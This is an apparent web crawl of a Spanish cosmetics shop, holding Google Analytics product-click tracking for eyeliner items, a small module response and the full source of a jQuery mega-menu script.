                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30060,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":4,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30061"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30061,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":5,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30062"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30062,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":6,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30063"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30063,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":7,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30064"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30064,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":8,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30065"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30065,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":9,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30066"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30066,"item_name":"GOLDEN ROSE DREAM EYELINER & LIPLINER-OJOS","affiliation":"Klerr cosmetics","index":10,"price":4.94,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
            $('article[data-id-product="30131"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: EYELINER", "items": [{"item_id":30131,"item_name":"GOLDEN ROSE FLASH LINER COLORED EYELINER 101 BRIGHT MINT","affiliation":"Klerr cosmetics","index":11,"price":10.7,"quantity":1,"item_brand":"GOLDEN ROSE","item_category":"MAQUILLAJE","item_category2":"EYELINER"}]});}
            );
            
      });
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769028111392
body_size: 56
content:
{"product_one_img":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js
body_size: 3771
content:
/**
 * @copyright Commercial License By LeoTheme.Com 
 * @email leotheme.com
 * @visit http://www.leotheme.com
 */
$(document).ready(function() {
	
	$.each(list_menu,function(index,value){
		// console.log(value.type);
		if (value.type == "horizontal")
		{
			var megamenu_element = $('.cavas_menu[data-megamenu-id='+value.id+']');
			// console.log(megamenu_element);
			//type horizontal menu
			//check active link
			if($("body").attr("id")=="index") isHomeMenu = 1;
			megamenu_element.find(".megamenu > li > a").each(function() {
				menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
				if( (currentURL == menuURL) || (currentURL.replace(current_link,"") == menuURL) || isHomeMenu){
					$(this).parent().addClass("active");
					return false;
				}
			});
			
			//check target
			// console.log($(window).width());
			if($(window).width() <= 767){
				set_target_blank(false, megamenu_element);	// set cavas NO
			}else{
				set_target_blank(true, megamenu_element);		// set cavas Yes
			}
			
			// console.log('test');
			// console.log(show_cavas);
			
			//off canvas menu
			if(value.show_cavas == 1)
			{
				// console.log('test');
				$.fn.OffCavasmenu = function(opts) {
					// default configuration
					var config = $.extend({}, {
						opt1: null,
						text_warning_select: text_warning_select_txt,
						text_confirm_remove: text_confirm_remove_txt,
						JSON: null
					}, opts);
					// main function
					// initialize every element
					this.each(function() {
						// console.log('test');
						var $btn = megamenu_element.find('.navbar-toggler');
						// console.log($btn);
						var $nav = null;
						if (!$btn.length)
							return;
						var $nav = $("<section class='off-canvas-nav-megamenu' data-megamenu-id="+value.id+"><nav class='offcanvas-mainnav' ><div class='off-canvas-button-megamenu'><span class='off-canvas-nav'></span>"+close_bt_txt+"</div></nav></section>");
						// console.log($($btn.data('target')).find('.megamenu'));
						var $menucontent = $($btn.data('target')).find('.megamenu').clone();
						$("body").append($nav);
						
						$('body #page').append("<div class='megamenu-overlay' data-megamenu-id="+value.id+"></div>");
						
						$(".megamenu-overlay[data-megamenu-id="+value.id+"]").click(function(){
							$btn.trigger('click');
						});
						// console.log('test');
						$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").append($menucontent);
						$("html").addClass ("off-canvas");
						$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"]").find(".off-canvas-button-megamenu").click( function(){							
							off_canvas_active();
						} );
						
						if($btn.is(':visible')) {
							$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
						}
						
						$btn.click(function(){
							// if (!$(".off-canvas-megamenu[data-megamenu-id="+value.id+"]").hasClass('off-canvas-nav-megamenu'))
							// {
								// $(".off-canvas-megamenu[data-megamenu-id="+value.id+"]").addClass('off-canvas-nav-megamenu');
							// }
							// console.log($(window).height());
							// console.log($('.offcanvas-mainnav').height());
							// if($(window).height() > $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height())
							// {
								// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height($(window).height());
							// }
							// else
							// {
								// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height('auto');
							// }
							off_canvas_active();
							$('.off-canvas-nav-megamenu').removeClass('active');
							if (!$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"]").hasClass('active') && $('body').hasClass('off-canvas-active'))
							{
								$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"]").addClass('active');
								auto_height(value.id);
							}
							
							// $(".off-canvas-megamenu[data-megamenu-id!="+value.id+"]").removeClass('off-canvas-nav-megamenu');
							
						});
							
							
					});
					return this;
				}
				// console.log(megamenu_element);
				megamenu_element.OffCavasmenu();
				megamenu_element.find('.navbar-toggler').click(function() {
					return false;
				});
				
				$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"]").find('.offcanvas-mainnav .caret').click(function(){
					
					if($(this).parent('li').hasClass('open-sub'))
					{
						$(this).parent('li').find('.dropdown-menu').first().slideUp('fast',function (){
							// console.log($(window).height());
							// console.log($(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height());
							// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height('auto');
							// if($(window).height() > $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height())
							// {
								// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height($(window).height());
							// }
							auto_height(value.id);
						});
						$(this).parent('li').removeClass('open-sub');
					}
					else
					{
						// $('.offcanvas-mainnav li.open-sub').find('.dropdown-menu').first().slideUp('fast');
						$(this).parent('li').siblings('.open-sub').find('.dropdown-menu').first().slideUp('fast');
						$(this).parent('li').siblings().removeClass('open-sub');
						$(this).parent('li').find('.dropdown-menu').first().slideDown('fast',function (){
							// console.log($(window).height());
							// console.log($(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height());
							// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height('auto');
							// if($(window).height() > $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height())
							// {
								// $(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").height($(window).height());
							// }
							auto_height(value.id);
						});
						$(this).parent('li').addClass('open-sub');
					}
					
					
				});
				
				$(window).resize(function() {
					
					// console.log($(window).width());
					// if( $(window).width() > 523 ){
					if( $(window).width() > 991 ){
						$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
					}
					else
					{						
						auto_height(value.id);
					}
				});
			}
			else
			{
				var $bt = megamenu_element.find('.navbar-toggler');
				var $menu = megamenu_element.find('.leo-top-menu');
				//add class for menu element when click button to show menu at mobile, tablet
				$bt.click(function(){				
					if ($menu.hasClass('in'))
					{
						megamenu_element.removeClass('active');
					}
					else
					{
						if (!megamenu_element.hasClass('active'))
						{
							megamenu_element.addClass('active');
						}
					}
				});
				megamenu_element.find('.leo-top-menu .dropdown-toggle').removeAttr("disabled");
				megamenu_element.find(".dropdown-toggle").click(function() {
					if($(window).width() <= 767){
						if($(this).parent("li").find("div:first").hasClass("level2"))
							return false;
						else
							return true;
					}
				});
				megamenu_element.find(".leo-top-menu li a").each(function(){
					// console.log($(this));
					// console.log((this).hasAttribute('data-toggle'));
					if((this).hasAttribute('data-toggle')){
						
						$(this).removeAttr('data-toggle');
						
					}
				});
				megamenu_element.find(".leo-top-menu li a.dropdown-toggle").click(function(){			
					if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
						window.location.href = this.href;
					}
				})
				// console.log('aaa');
				megamenu_element.find(".leo-top-menu .caret").click(function(){
					// console.log('test');
					if($(this).parent('li').hasClass('open-sub'))
					{
						$(this).parent('li').find('.dropdown-menu').first().slideUp('fast', function(){
							auto_height_off(megamenu_element);
						});
						$(this).parent('li').removeClass('open-sub');
					}
					else
					{
						// $('.offcanvas-mainnav li.open-sub').find('.dropdown-menu').first().slideUp('fast');
						$(this).parent('li').siblings('.open-sub').find('.dropdown-menu').first().slideUp('fast');
						$(this).parent('li').siblings().removeClass('open-sub');
						$(this).parent('li').find('.dropdown-menu').first().slideDown('fast', function(){
							auto_height_off(megamenu_element);
						});
						$(this).parent('li').addClass('open-sub');
					}
				});
				
				if ($(document).width() >543)
				{				
					megamenu_element.find('.leo-top-menu .dropdown-menu').css('display', '');						
				}
				auto_height_off(megamenu_element);
				$(window).resize(function(){
					auto_height_off(megamenu_element);
					if ($(document).width() >543)
					{
						megamenu_element.find('.leo-top-menu .dropdown').removeClass('open-sub');
						megamenu_element.find('.leo-top-menu .dropdown-submenu').removeClass('open-sub');
						megamenu_element.find('.leo-top-menu .dropdown-menu').css('display', '');	
					}
				});
			}
		}
		else
		{
			//type vertical menu
			var megamenu_element = $('.leo-verticalmenu[data-megamenu-id='+value.id+']');
			megamenu_element.find('.verticalmenu .dropdown-toggle').removeAttr("disabled");
			megamenu_element.find(".verticalmenu .dropdown-toggle").click(function() {
				if($(window).width() <= 767){
					if($(this).parent("li").find("div:first").hasClass("level2"))
						return false;
					else
						return true;
				}		
			});
			// megamenu_element.find('.verticalmenu .dropdown-toggle').prop('disabled', true);
			// megamenu_element.find('.verticalmenu .dropdown-toggle').data('toggle', '');
			megamenu_element.find('.verticalmenu .dropdown-toggle').removeAttr('data-toggle');
			megamenu_element.find(".verticalmenu .caret").click(function(){
				if($(this).parents('.verticalmenu').hasClass('active-button'))
				{
					// console.log('test');
					var $parent  = $(this).parent('li');
					// console.log($parent.hasClass('open-sub'));
					// $parent.toggleClass('open-sub');
					if($parent.hasClass('open-sub'))
					{
						// console.log('test');
						$parent.find('.dropdown-menu').first().slideUp('fast',function(){
							$parent.removeClass('open-sub');
						});
						
					}
					else
					{
						
						if($parent.siblings('.open-sub').length > 0)
						{
							$parent.siblings('.open-sub').find('.dropdown-menu').first().slideUp('fast',function(){								
								$parent.siblings('.open-sub').removeClass('open-sub');								
							});
							$parent.find('.dropdown-menu').first().slideDown('fast',function(){
								$parent.addClass('open-sub');
							});
						}
						else
						{
							$parent.find('.dropdown-menu').first().slideDown('fast',function(){
								$parent.addClass('open-sub');
							});
						}
						
						
						
					}
					return false;
				}
				
			});
			if ($(window).width() >991)
			{
				megamenu_element.find('.verticalmenu').addClass('active-hover');
				megamenu_element.find('.verticalmenu').removeClass('active-button');
				megamenu_element.find('.verticalmenu .dropdown-menu').css('display', '');
				megamenu_element.find('.leo-verticalmenu').removeClass('active');
			
			}
			else
			{
				megamenu_element.find('.verticalmenu').removeClass('active-hover');
				megamenu_element.find('.verticalmenu').addClass('active-button');
			}
			$(window).resize(function(){
				if ($(window).width() >991)
				{
					megamenu_element.find('.verticalmenu .dropdown').removeClass('open-sub');
					megamenu_element.find('.verticalmenu .dropdown-submenu').removeClass('open-sub');
					megamenu_element.find('.verticalmenu').addClass('active-hover');
					megamenu_element.find('.verticalmenu').removeClass('active-button');
					megamenu_element.find('.verticalmenu .dropdown-menu').css('display', '');
					megamenu_element.removeClass('active');
				}else{
					megamenu_element.find('.verticalmenu').removeClass('active-hover');
					megamenu_element.find('.verticalmenu').addClass('active-button');
				}
			});
			scrollSliderBarMenu(megamenu_element);
		}
		
		//js for tab html
		if ( typeof value.list_tab !== 'undefined' && value.list_tab.length > 0)
		{		
			$.each(value.list_tab,function(key,val){				
				megamenu_element.find('#tabhtml'+val+' .nav a').hover(function (e) {
					$(this).tab('show');
				})
				megamenu_element.find('#tabhtml'+val+' .nav a').click(function (e) {
					e.preventDefault();
					if(screen.width > 576){
						$(this).tab('show');
						window.location.href = $(this).data('href');
					}else{
						$(this).tab('show');
					}
				})
				
				//fix for widget tab of off canvas menu on mobile
				$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"]").find('#tabhtml'+val+' .nav a').click(function (e) {
					e.preventDefault();			
					if (!$(e.target).hasClass('nav-link') && !$(this).hasClass('active')){
						var wrapper_tab = $(this).closest('.panel-group');
						var tab_href = $(this).attr('href');
						wrapper_tab.find('.nav-link').removeClass('active');
						wrapper_tab.find('.nav-item').removeClass('active');
						wrapper_tab.find('.tab-pane').removeClass('active');
						$(this).addClass('active');
						$(this).parents('.nav-item').addClass('active');
						wrapper_tab.find(tab_href).addClass('active');
					}else {
						window.location.href = $(this).data('href');
					}
				})
			});		
		}
		
		//js for widget image gallery category
		if ( typeof value.level !== 'undefined' && typeof value.limit !== 'undefined')
		{
			megamenu_element.find('.widget-category_image ul.level0').each(function(){				
				$(this).find('ul').removeClass('dropdown-sub dropdown-menu');
			});
				
			megamenu_element.find(".widget-category_image ul.level0").each(function() {
				var check_level = $(this).parents('.widget-category_image').data('level');
				var check_limit = $(this).parents('.widget-category_image').data('limit');
				
				//remove .caret by check level
				$(this).find("ul.level" + check_level).parent().find('.caret').remove();
				//remove ul by check level
				$(this).find("ul.level" + check_level + " li").remove();
				
				var element = $(this).find("ul.level" + (check_level - 1) + " li").length;
				var count = 0;
				if(check_level > 0) {
					$(this).find("ul.level" + (check_level - 1) + " >li").each(function(){
						count = count + 1;
						if(count > check_limit){
							$(this).remove();
						}
					});
				}
			});
			
			//add for off canvas menu
			$(".off-canvas-nav-megamenu[data-megamenu-id="+value.id+"] .offcanvas-mainnav").find(".widget-category_image ul.level0").each(function() {
				var check_level = $(this).parents('.widget-category_image').data('level');
				var check_limit = $(this).parents('.widget-category_image').data('limit');
				//remove .caret by check level
				$(this).find("ul.level" + check_level).parent().find('.caret').remove();
				//remove ul by check level
				$(this).find("ul.level" + check_level + " li").remove();
				var element = $(this).find("ul.level" + (check_level - 1) + " li").length;
				var count = 0;
				if(check_level > 0) {
					$(this).find("ul.level" + (check_level - 1) + " >li").each(function(){
						count = count + 1;
						if(count > check_limit){
							$(this).remove();
						}
					});
				}
			});
		}
		
		if (value.type == "horizontal")
		{
			$(window).resize(function() {
				// console.log($(window).width());
				if( $(window).width() <= 767 ){
					set_target_blank(false, megamenu_element);	// set cavas NO
				}
				else {
					set_target_blank(true, megamenu_element);		// set cavas Yes
				}
			});
		}

		//if (value.type == "horizontal" && value.show_cavas == 1)
		if (value.type == "horizontal" && value.show_cavas == 1)
		{
			$(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
				if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
					window.location.href = this.href;
				}
			});
		}
	})
	$('.dropdown-menu.level1').parent().removeClass('aligned-fullwidth');
	//js for widget image gallery product
	$(".fancybox").fancybox({
		openEffect	: 'none',
		closeEffect	: 'none'
	});

})

//auto calculate height of off canvas menu off
function auto_height_off(menu_object)
{	
	wrapper_height = $("#page").innerHeight();
	ul_height = menu_object.find(".leo-top-menu ul").innerHeight();
	ul_offset_top = menu_object.find(".leo-top-menu ul").offset().top;
	// console.log('test1');
	// console.log(megamenu_element.find(".leo-top-menu ul").height());
	// console.log(megamenu_element.find(".leo-top-menu ul").offset().top);
	// console.log($("#page").height());
    // $(".off-canvas-nav-megamenu[data-megamenu-id="+menu_id+"] .offcanvas-mainnav").css('min-height', windowHeight);
	if (ul_offset_top + ul_height > wrapper_height)
	{
		if (!$("#page").hasClass('megamenu-autoheight'))
		{
			$("#page").addClass('megamenu-autoheight');
		}
	}
	else
	{
		$("#page").removeClass('megamenu-autoheight');
	}
}

//auto calculate height of off canvas menu
function auto_height(menu_id)
{	
	windowHeight = $(window).innerHeight();
    $(".off-canvas-nav-megamenu[data-megamenu-id="+menu_id+"] .offcanvas-mainnav").css('min-height', windowHeight);
}

function off_canvas_active()
{
	// console.log($(window).height());
	if($('body').hasClass('off-canvas-active'))
	{
		$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
	}
	else if($('body').hasClass('off-canvas-inactive'))
	{
		$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
	}
	else
	{
		$("body").addClass("off-canvas-active");
	}
	
}

function set_target_blank( show, megamenu_element)
{
	if (show)
	{
		
		megamenu_element.find(".leo-top-menu li a").each(function(){
		   if( $(this).hasClass('has-category') && (this).hasAttribute('data-toggle') && $(this).attr('target')== '_blank' ){
				var value = $(this).attr('data-toggle');
				$(this).removeAttr('data-toggle');
				$(this).attr('remove-data-toggle', value);
		   }
		})
	}else 
	{
		// console.log('test');
		megamenu_element.find(".leo-top-menu li a").each(function(){	
		   if( $(this).hasClass('has-category') && (this).hasAttribute('remove-data-toggle') && $(this).attr('target')== '_blank' ){
				var value = $(this).attr('remove-data-toggle');
				$(this).removeAttr('remove-data-toggle');
				$(this).attr('data-toggle', value);
		   }
		})
	}

}

function scrollSliderBarMenu(megamenu_element){
	var menuElement = megamenu_element;
	var columnElement = null;
	var maxWindowSize = 991;
	
	// if($(menuElement).hasClass('float-vertical-right'))
		// columnElement = $("#right_column");
	// else if($(menuElement).hasClass('float-vertical-left'))
		// columnElement = $("#left_column");
	//auto display slider bar menu when have left or right column
	if($(columnElement).length && $(window).width()>=maxWindowSize) showOrHideSliderBarMenu(columnElement, menuElement, 1);
	megamenu_element.find(".verticalmenu-button").click(function(){
		if($(menuElement).hasClass('active'))
		{
			showOrHideSliderBarMenu(columnElement, menuElement, 0);
		} 
		else
		{
			showOrHideSliderBarMenu(columnElement, menuElement, 1);
		}
	});

	var lastWidth = $(window).width();
	$(window).resize(function() {
		if($(window).width()!=lastWidth){
			if($(window).width()<maxWindowSize) {
				if($(menuElement).hasClass('active')) showOrHideSliderBarMenu(columnElement, menuElement, 0);
			}else{
				if($(columnElement).length && !$(menuElement).hasClass('active')) showOrHideSliderBarMenu(columnElement, menuElement, 1);
			}
			lastWidth = $(window).width();
		}
	});
}

function showOrHideSliderBarMenu(columnElement, menuElement, active){
	if(active){
		$(menuElement).addClass('active');
		if($(columnElement).length && $(window).width()>=991) 
			columnElement.css('padding-top',($('.block_content',$(menuElement)).height())+'px');
	}else{
		$(menuElement).removeClass('active');
		if($(columnElement).length) columnElement.css('padding-top','');
	}
}

